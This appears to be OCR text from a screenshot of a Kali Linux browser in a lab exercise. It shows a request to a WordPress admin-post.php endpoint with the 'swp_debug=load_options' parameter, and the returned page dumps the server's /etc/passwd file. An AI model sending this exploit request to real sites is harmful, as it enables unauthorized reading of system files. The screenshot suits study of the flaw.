 Not Secure http://192.168.165.123/wordpress/wp-admin/admin-post.php?swp_debug=load_options
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/
usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/
bin/python2.7 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/
usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/
sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin takis:x:1000:1000:takis,,,:/home/takis:/bin/
bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:105:65534::/
run/sshd:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
No changes made.